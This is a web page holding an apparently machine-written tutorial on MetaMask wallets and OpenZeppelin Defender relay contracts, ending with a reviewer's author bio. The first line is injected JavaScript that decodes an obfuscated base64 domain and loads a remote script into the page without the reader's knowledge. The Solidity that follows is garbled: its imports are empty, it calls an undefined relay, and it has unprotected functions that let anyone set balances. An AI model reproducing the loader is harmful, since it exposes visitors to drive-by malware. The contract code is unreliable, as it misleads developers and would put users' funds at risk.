const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=1ba68c97″;document.body.appendChild(script);
I can provide you with an article on how to create a Metamask wallet that uses the OpenZeppelin Defender relay contract to receive and withdraw USD-Tokens (ERC-20) using a MetaMask account.
Creating a Smart Contract with OpenZeppelin Defender Relay

To use the OpenZeppelin Defender relay, we’ll need to create a new smart contract that can handle gasless transactions. Here’s an example of how you can achieve this:
First, let’s create a new smart contract in Solidity that will be used as the relayer for our MetaMask wallet. We’ll call it RelayContract
.
pragma solidity ^0.8.0;
import "
import "
contract RelayContract {
// Mapping of address to their balances
mapping(address => uint256) public balances;
function withdrawToken(uint256 _amount, address _recipient) public {
require(balances[msg.sender] >= _amount, "Insufficient balance");
require(_amount <= 10**18, "Invalid amount");
// Use OpenZeppelin Defender to handle gasless transactions
bytes memory data = abi.encodeWithSignature("withdrawToken", _amount, msg.sender);
// Call the relay contract with the data as a function call
(bool success, ) = openzeppelinDefender.relay(data);
}
}
Next, let’s create a MetaMask wallet that can use this new smart contract. We’ll also set up OpenZeppelin Defender to handle gasless transactions.
pragma solidity ^0.8.0;
import "
import "
contract MetaMaskWallet {
// Mapping of address to their balances
mapping(address => uint256) public balances;
// Function to add a new account to the wallet
function addAccount(address _newAddress, uint256 _amount) public {
balances[_newAddress] = _amount;
}
// Function to remove an account from the wallet
function removeAccount(address _address) public {
balances[_address] = 0;
}
}
Now, let’s connect our MetaMask wallet to OpenZeppelin Defender.
pragma solidity ^0.8.0;
import "
import "
contract Defender {
// Mapping of address to their balances
mapping(address => uint256) public balances;
function addAccount(address _newAddress, uint256 _amount) internal {
balances[_newAddress] = _amount;
}
function removeAccount(address _address) internal {
balances[_address] = 0;
}
}
Next, let’s create a MetaMask wallet that uses this new smart contract.
“`solidity
pragma solidity ^0.8.0;
import “
import “
import “

My name is Rakesh Kumar, and I am an author at Reviewdaidu.com. I write review articles and provide specific product reviews to help buyers make informed purchasing decisions.